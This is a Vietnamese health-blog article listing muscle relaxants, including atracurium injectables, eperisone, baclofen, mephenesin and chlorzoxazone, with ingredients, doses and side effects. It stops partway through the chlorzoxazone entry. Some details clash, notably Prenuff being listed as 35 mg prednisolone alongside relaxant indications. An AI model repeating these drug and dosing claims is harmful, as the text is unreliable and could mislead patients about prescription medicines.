<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ungthuphoi.org/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Thuốc giãn cơ" class="entry-crumb" href="https://ungthuphoi.org/thuoc-gian-co/">Thuốc giãn cơ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tổng hợp các thuốc trong nhóm thuốc giãn cơ tốt nhất</span></div></div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-3476" class="post-3476 post type-post status-publish format-standard has-post-thumbnail category-thuoc-gian-co tag-bai-thuoc-chua-dau-lung tag-bai-thuoc-ngam-ruou-chua-dau-lung tag-cac-loai-thuoc-gian-co tag-dai-cuong-thuoc-chong-viem-giam-dau tag-nhom-thuoc-gian-co-tron tag-nhom-thuoc-gian-co-van tag-thuoc-chua-dau-lung-tot-nhat-hien-nay tag-thuoc-giai-gian-co-sugammadex tag-thuoc-giam-dau-lung-cap tag-thuoc-gian-co tag-thuoc-gian-co-bap-chan tag-thuoc-gian-co-lung tag-thuoc-gian-co-mephenesin tag-thuoc-gian-co-mydocalm tag-thuoc-gian-co-tot-nhat tag-thuoc-gian-co-tron tag-thuoc-gian-co-van-myonal-mydocalm tag-thuoc-tri-gian-co-lung tag-dau-co-lung-uong-thuoc-gi tag-dau-vai-gay" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header">
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ungthuphoi.org/thuoc-gian-co/">Thuốc giãn cơ</a></li></ul>
<header class="td-post-title">
<h1 class="entry-title">Tổng hợp các thuốc trong nhóm thuốc giãn cơ tốt nhất</h1>
<div class="td-module-meta-info">
<!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://ungthuphoi.org/author/tsbslucytrinh/">TS.BS Lucy Trinh</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-15T00:31:17+00:00" >Tháng tám 15, 2025</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://ungthuphoi.org/tong-hop-cac-thuoc-trong-nhom-thuoc-gian-co-tot-nhat/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3476">4444</span></div>                </div>
</header>
</div>
<div class="td-post-content tagdiv-type">
<!-- image --><div class="td-post-featured-image"><figure><a href="https://ungthuphoi.org/wp-content/uploads/2021/01/1-2.jpg" data-caption="Tổng hợp các thuốc trong nhóm thuốc giãn cơ tốt nhất "><img width="635" height="635" class="entry-thumb td-modal-image" src="https://ungthuphoi.org/wp-content/uploads/2021/01/1-2.jpg" srcset="https://ungthuphoi.org/wp-content/uploads/2021/01/1-2.jpg 635w, https://ungthuphoi.org/wp-content/uploads/2021/01/1-2-300x300.jpg 300w, https://ungthuphoi.org/wp-content/uploads/2021/01/1-2-150x150.jpg 150w, https://ungthuphoi.org/wp-content/uploads/2021/01/1-2-420x420.jpg 420w" sizes="(max-width: 635px) 100vw, 635px" alt="Tổng hợp các thuốc trong nhóm thuốc giãn cơ tốt nhất" title="Tổng hợp các thuốc trong nhóm thuốc giãn cơ tốt nhất"/></a><figcaption class="wp-caption-text">Tổng hợp các thuốc trong nhóm thuốc giãn cơ tốt nhất </figcaption></figure></div>
<!-- content --><p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Có bao nhiêu loại thuốc giãn cơ đang được sử dụng hiện nay? Trong số đó, thuốc giãn cơ nào an toàn và hiệu quả tốt nhất? Ngoài là thuốc giãn cơ, các loại thuốc này có công dụng nào khác không và thành phần của chúng là gì? Sau đây chúng tôi sẽ giới thiệu các thông tin chính xác về các loại thuốc giãn cơ ngay trong nội dung bên dưới đây.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Mục Lục</p>
<label for="ez-toc-cssicon-toggle-item-6977799a1374d" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6977799a1374d"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Danh_sach_cac_thuoc_trong_nhom_thuoc_gian_co_tot_nhat" title="Danh sách các thuốc trong nhóm thuốc giãn cơ tốt nhất">Danh sách các thuốc trong nhóm thuốc giãn cơ tốt nhất</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#1_Thuoc_gian_co_Notrixum" title="1. Thuốc giãn cơ Notrixum">1. Thuốc giãn cơ Notrixum</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#2_Acrium_%E2%80%93_Thuoc_gian_co_an_toan" title="2. Acrium – Thuốc giãn cơ an toàn">2. Acrium – Thuốc giãn cơ an toàn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#3_Thuoc_Prenuff_%E2%80%93_Vien_uong_gian_co_tot" title="3. Thuốc Prenuff – Viên uống giãn cơ tốt">3. Thuốc Prenuff – Viên uống giãn cơ tốt</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#4_Thuoc_gian_co_tot_Eretab" title="4. Thuốc giãn cơ tốt Eretab">4. Thuốc giãn cơ tốt Eretab</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#5_Thuoc_gian_co_Baclofen" title="5. Thuốc giãn cơ Baclofen">5. Thuốc giãn cơ Baclofen</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#6_Thuoc_Decontractyl" title="6. Thuốc Decontractyl">6. Thuốc Decontractyl</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#7_Thuoc_gian_co_Chlorzoxazone" title="7. Thuốc giãn cơ Chlorzoxazone">7. Thuốc giãn cơ Chlorzoxazone</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Ket_luan" title="Kết luận">Kết luận</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Danh_sach_cac_thuoc_trong_nhom_thuoc_gian_co_tot_nhat"></span><span style="font-family: 'times new roman', times, serif; font-size: 18pt;"><strong><b>Danh sách các thuốc trong nhóm thuốc giãn cơ tốt nhất </b></strong></span><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="1_Thuoc_gian_co_Notrixum"></span><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><strong><b>1. Thuốc giãn cơ Notrixum</b></strong></span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thuốc Notrixum là thuốc ETC – thuốc kê đơn theo chỉ định của bác sĩ, được dùng để giãn cơ xương trong phẫu thuật hoặc thông khí có kiểm soát.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Thành phần của Notrixum</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Mỗi ống 2,5ml chứa:</span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thành phần chính: 25 mg Atracurium Besylate.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Tá dược: Acid Benzenesulfonic, nước pha tiêm.</span></li>
</ul>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Công dụng Notrixum có tốt không?</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thuốc Notrixum là thuốc ETC được dùng như một chất hỗ trợ cho gây mê toàn thân giúp tiến hành đặt ống nội khí quản và để giãn cơ xương trong phẫu thuật hoặc thông khí có kiểm soát; tạo điều kiện thuận lợi cho thông khí cơ học ở các bệnh nhân ở Đơn vị Hồi sức tích cực (ICU).</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Cách dùng Notrixum như thế nào để đạt hiệu quả?</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Liều dùng ở người lớn</b></strong></span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">0,3-0,6 mg/kg (phụ thuộc vào thời gian phong bế hoàn toàn cần thiết) và sẽ gây giãn cơ trong khoảng 15-35 phút.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Đặt ống nội khí quản thường được hoàn tất trong vòng 90 giây từ khi tiêm tĩnh mạch 0,5-0,6 mg/kg.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Phong bế hoàn toàn có thể được kéo dài với liều bổ sung 0,1-0,2 mg/kg nếu cần thiết.</span></li>
</ul>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Liều dùng ở trẻ em</b></strong></span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Liều dùng ở trẻ &gt; 1 tháng giống như liều ở người lớn dựa trên thể trọng.</span></li>
</ul>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Liều dùng cho người cao tuổi</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thuốc Notrixum có thể được sử dụng với liều chuẩn ở bệnh nhân lớn tuổi. Tuy nhiên, khuyến cáo nên sử dụng liều khởi đầu ở giới hạn thấp của mức liều dùng và cho truyền chậm.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Liều cho bệnh nhân có chức năng thận hoặc chức năng gan giảm</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thuốc có thể được dùng với liều chuẩn ở tất cả các mức độ của chức năng thận hoặc gan, kể cả suy thận hoặc suy gan giai đoạn cuối. Liều cho bệnh nhân có bệnh lý tim mạch Ở các bệnh nhân có bệnh tim mạch nặng trên lâm sàng, nên tiêm liều Notrixum khởi đầu trong thời gian 60 giây.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Notrixum có phải thuốc giãn cơ an toàn không?</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Chỉ định</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thuốc Notrixum được chỉ định:</span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Hỗ trợ cho gây mê toàn thân giúp tiến hành đặt ống nội khí quản.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Giãn cơ xương trong phẫu thuật hoặc thông khí có kiểm soát.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Tạo điều kiện thuận lợi cho thông khí cơ học ở các bệnh nhân ở đơn vị hồi sức tích cực (icu).</span></li>
</ul>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Tác dụng phụ</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Dưới đây là các tác dụng không mong muốn khi dùng thuốc Notrixum:</span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Đỏ bừng mặt, hạ huyết áp nhẹ thoáng qua hoặc co thắt phế quản, các phản ứng này được cho là do sự phóng thích histamin.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Yếu cơ và/ hoặc bệnh cơ sau khi dùng thuốc giãn cơ kéo dài ở các bệnh nhân nặng ở đơn vị hồi sức tích cực.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Đa số các bệnh nhân đều cùng đồng thời sử dụng corticosteroid.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Các biến cố này đã được thấy không thường xuyên liên quan với Notrixum. Mối quan hệ nhân quả chưa được xác lập.</span></li>
</ul>
<h3><span class="ez-toc-section" id="2_Acrium_%E2%80%93_Thuoc_gian_co_an_toan"></span><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><strong><b>2. Acrium – Thuốc giãn cơ an toàn</b></strong></span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thuốc Acrium thuộc nhóm thuốc kê đơn – ETC, dùng để giãn cơ và tăng trưởng lực cơ.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Thành phần của Acrium</b></strong></span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thành phần chính: Atracurium Besylate – 10mg/ml.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Tá dược: Acid Benzenesulfonic 32%, nước pha tiêm.</span></li>
</ul>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Công dụng thuốc giãn cơ Acrium có tốt không?</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thuốc Acrium được chỉ định giãn cơ và tăng trưởng lực cơ. Thuốc có nhiều công dụng như một thuốc ức chế thần kinh cơ cạnh tranh không khử cực có tính chọn lọc được dùng hỗ trợ gây mê tổng quát, để thực hiện việc đặt nội khí quản và làm giãn cơ – xương trong quá trình phẫu thuật hay thở máy.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Cách dùng thuốc Acrium như thế nào để đạt hiệu quả tốt?</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Đối với người lớn:</b></strong></span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Dùng tiêm tĩnh mạch: Liều thông thường khuyên dùng của Atracurium Besylate là từ 0,3 đến 0,6 mg/kg (tùy theo thời gian ức chế toàn bộ cần thiết) và sẽ gây giãn cơ trong 15-35 phút.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Dùng truyền tĩnh mạch: Atracurium Besylate  tiêm nhanh bắt đầu liều 0,3 đến 0,6 mg/ kg. Sự ức chế thần kinh cơ có thể được duy trì trong suốt quá trình phẫu thuật kéo dài bằng cách dùng Atracurium Besylate truyền tĩnh mạch liên tục với tốc độ 0,3-0,6 mg/kg/giờ.</span></li>
</ul>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Đối với trẻ em (trên 1 tháng tuổi): </b></strong>Liều lượng (mg/kg) cũng giống như liều cho người lớn tính theo trọng lượng cơ thể.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Đối với người cao tuổi: </b></strong>Liều chuẩn của Tracrium có thể sử dụng cho bệnh nhân cao tuổi, tuy nhiên, nên dùng liều khởi đầu thấp nhất trong khoảng liều sử dụng và tiêm thật chậm.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Acrium có phải là thuốc giãn cơ an toàn không?</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Chỉ định:</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thuốc Acrium được chỉ định:</span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thuốc giãn cơ và tăng trưởng lực cơ.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thuốc ức chế thần kinh cơ cạnh tranh không khử cực có tính chọn lọc được dùng hỗ trợ gây mê tổng quát, để thực hiện việc đặt nội khí quản và làm giãn cơ – xương trong quá trình phẫu thuật hay thở máy.</span></li>
</ul>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Tác dụng phụ</b></strong></span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Da: Nóng, ban đỏ, nổi mề đay, đỏ bừng da, phản ứng tại chỗ tiêm.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Chung: Các phản ứng dị ứng (ví dụ: phản vệ hoặc phản ứng lại phản vệ), phù nề loạn thần kinh mạch.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Bộ cơ xương: Ức chế không đầy đủ, ức chế kéo dài.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Hệ hô hấp: Khó thở, co thắt phế quản, co thắt thanh quản, thở khò khè.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Hệ tim mạch: Hạ huyết áp, tăng huyết áp, giãn mạch, nhịp tim nhanh, nhịp tim chậm, giảm oxy huyết.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Những bệnh nhân ICU: Những bệnh nhân này thường có một hoặc dễ mắc các bệnh hơn đến co giật (như chấn thương sọ não, phù não, viêm não do virus, bệnh não thiếu oxy, chứng tăng urê huyết).</span></li>
</ul>
<h3><span class="ez-toc-section" id="3_Thuoc_Prenuff_%E2%80%93_Vien_uong_gian_co_tot"></span><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><strong><b>3. Thuốc Prenuff – Viên uống giãn cơ tốt</b></strong></span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thuốc Prenuff là thuốc ETC được chỉ định dùng để cải thiện các triệu chứng tăng trương lực cơ.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Thành phần của Prenuff</b></strong></span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Mỗi viên nén chứa: Prednisolon 35mg.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Tá dược: Lactose Monohydrate, tinh bột ngô, Carboxymethylcellulose Calcium, Magnesium Stearat, Microcrystalline Cellulose, màu đỏ Alular, Natri Starch Glycolate và Natri Lauryl Sulfat.</span></li>
</ul>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Công dụng thuốc giãn cơ Prenuff có tốt không?</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thuốc Prenuff là thuốc ETC được chỉ định dùng để cải thiện các triệu chứng tăng trương lực cơ liên quan đến các bệnh sau: hội chứng đốt sống cổ, viêm quanh khớp vai và thắt lưng.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Cách dùng Prenuff như thế nào để được hiệu quả tốt?</b></strong></span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Liều dùng: theo chỉ dẫn của thầy thuốc.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Liều đề nghị: liều dùng thông thường đối với người lớn, uống 3 viên/ngày, chia làm 3 lần sau mỗi bữa ăn.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Liều lượng nên được điều chỉnh theo tuổi và triệu chứng của bệnh nhân.</span></li>
</ul>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Prenuff liệu có phải là thuốc giãn cơ tốt và an toàn không?</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Chỉ định</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thuốc Prenuff là thuốc ETC được chỉ định dùng để:</span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Cải thiện các triệu chứng tăng trương lực cơ liên quan đến các bệnh sau: hội chứng đốt sống cổ, viêm quanh khớp vai và thắt lưng.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Liệt cứng liên quan đến các bệnh sau: rối loạn mạch máu não, liệt cứng do tủy, thoái hóa đốt sống cổ, di chứng sau phẫu thuật (bao gồm cả u não tủy), di chứng sau chấn thương (chấn thương tủy và đầu), xơ cứng cột bên teo cơ, bại não, thoái hóa tủy, bệnh mạch máu tủy và các bệnh não tủy khác.</span></li>
</ul>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Tác dụng phụ</b></strong></span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Buồn nôn, nôn, chán ăn, khô miệng, táo bón, tiêu chảy, đau bụng hoặc các triệu chứng rối loạn tiêu hóa khác, các triệu chứng rối loạn tiết niệu.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Phát ban, mất ngủ, nhức đầu, buồn ngủ, cảm giác co cứng hay tê cứng, run đầu chi. Rối loạn chức năng gan, thận, số lượng hồng cầu hay giá trị Hemoglobin bất thường.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Nên theo dõi các chức năng trên hoặc thực hiện các xét nghiệm huyết học, ngừng thuốc khi có dấu hiệu bất thường.</span></li>
</ul>
<h3><span class="ez-toc-section" id="4_Thuoc_gian_co_tot_Eretab"></span><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><strong><b>4. Thuốc giãn cơ tốt Eretab</b></strong></span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thuốc Eretab là thuốc ETC được chỉ định làm giãn cơ xương.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Thành phần của Eretab</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Mỗi viên chứa:</span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Hoạt chất: Eperisone Hydrochloride 50mg.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Tá dược: Lactose Hydrate, Corn Starch, Hydroxypropyl Cellulose, Sodium Carboxymethyl Starch, Magnesium Stearate, Precipitated Calcium Carbonate, Gelatin, Sucrose, Talc, Titanium Oxide, Acacia, Carnauba Wax.</span></li>
</ul>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Công dụng viên giãn cơ Eretab là gì?</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thuốc Eretab có công dụng là giúp làm giãn cơ xương người bệnh trong các triệu chứng co thắt cơ và co cứng.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Cách dùng Eretab như thế nào để được hiệu quả tốt?</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thường dùng cho người lớn: uống 3 viên/ngày chia làm 3 lần sau bữa ăn.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Liệu Eretab có phải là thuốc giãn cơ tốt và an toàn không?</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Chỉ định</b></strong></span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thuốc Eretab được chỉ định làm giãn cơ xương trong các triệu chứng co thắt cơ và co cứng trong các bệnh sau: Liệt cột sống co cứng, thoái hóa đốt sống cổ, di chứng sau mổ (bao gồm: u não tủy), di chứng chấn thương (chấn thương cột sống, chấn thương đầu), xơ cứng teo cơ, liệt não, thoái hóa tiểu não, bệnh mạch máu cột sống.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Ngoài ra, thuốc còn có tác dụng cải thiện các triệu chứng tăng trương lực cơ liên quan đến những bệnh sau: Hội chứng đốt sống cổ, viêm quanh khớp vai và thắt lưng.</span></li>
</ul>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><strong><b>Tác dụng phụ</b></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Tác dụng phụ của thuốc rất hiếm gặp và chỉ thấy ở một số ít trường hợp. Các tác dụng phụ là: giãn cơ, đau bụng, buồn nôn, chóng mặt, chán ăn, ngủ gà, ban da, tiêu chảy, khó tiêu, khó chịu ở dạ dày, mất ngủ, đau đầu, táo bón…</span></p>
<h3><span class="ez-toc-section" id="5_Thuoc_gian_co_Baclofen"></span><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><strong><b>5. Thuốc giãn cơ Baclofen</b></strong></span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Baclofen là loại thuốc thuộc nhóm giãn cơ và tăng trương lực được sử dụng trong các trường hợp như đau lưng, co thắt cơ, xơ cứng rải rác, tổn thương tủy sống,…</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thành phần của thuốc chính là hoạt chất Baclofen kết hợp cùng một số tá dược khác vừa đủ một viên uống.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Với thành phần như vậy, Baclofen có tác dụng làm giảm biên độ và tần số co cơ, giảm tình trạng cứng khớp. Đồng thời giúp ngăn chặn các hoạt động thần kinh diễn ra trong tủy sống, ức chế và phong bế các dây thần kinh từ đó giúp giảm đau nhanh chóng.</span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><b></b><strong><b>Tác dụng phụ: </b></strong>Một số tác dụng phụ thường gặp khi dùng thuốc là buồn nôn, mất ngủ, chóng mặt, mệt mỏi,…</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><b></b><strong><b>Chống chỉ định: </b></strong>Không dùng thuốc cho phụ nữ có thai hoặc đang cho con bú, trường hợp có tiền sử bị suy gan, suy thận, suy đường hô hấp,…</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><b></b><strong><b>Liều lượng và cách sử dụng:</b></strong>Đối với người lớn: Liều khởi động 5mg/lần x 3 lần/ngày, có thể tăng 5mg cho mỗi lần sử dụng và thời gian mỗi lần tăng cách nhau 3 ngày. Liều tối đa chuyên gia khuyến cáo là 20mg/lần. Đối với trẻ em: Dùng thuốc giãn cơ Baclofen dựa trên chỉ định của bác sĩ.</span></li>
</ul>
<h3><span class="ez-toc-section" id="6_Thuoc_Decontractyl"></span><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><strong><b>6. Thuốc Decontractyl</b></strong></span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Thuốc giãn cơ Decontractyl phát huy tác dụng trên cả thần kinh trung ương, tủy sống và ngoại vi. Do vậy, thuốc được chỉ định điều trị các bệnh lý về thoái hóa đốt sống, giảm đau do co thắt cơ, đau lưng, đau cơ, đau xương khớp,…</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Hai thành phần chính của Decontractyl là Mephenesin 0,25g và Saccharose 118mg.</span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><b></b><strong><b>Tác dụng phụ:</b></strong>Một số tác dụng không mong muốn có thể gặp gồm mệt mỏi, uể oải, yếu cơ, buồn ngủ, mất điều hòa vận động, buồn nôn…</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><b></b><strong><b>Chống chỉ định:</b></strong>Không dùng thuốc cho phụ nữ có thai hoặc đang cho con bú, trường hợp có tiền sử bị bệnh đường hô hấp, dị ứng.</span></li>
<li><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><b></b><strong><b>Liều lượng và cách sử dụng:</b></strong>Người bệnh sử dụng 500 – 1000 mg/lần, ngày 3 lần. Decontractyl được chỉ định cho người lớn và trẻ em trên 15 tuổi.</span></li>
</ul>
<h3><span class="ez-toc-section" id="7_Thuoc_gian_co_Chlorzoxazone"></span><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><strong><b>7. Thuốc giãn cơ Chlorzoxazone</b></strong></span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Chlorzoxazone có tác dụng tức thì giảm đau cơ, đau lưng thông qua cơ chế ngăn cản cung phản xạ đa synap tham gia vào sự quá trình hình thành và duy trì sự co thắt cơ. Từ đó làm giảm biên độ và tần suất co cơ nhanh chóng.</span></p>
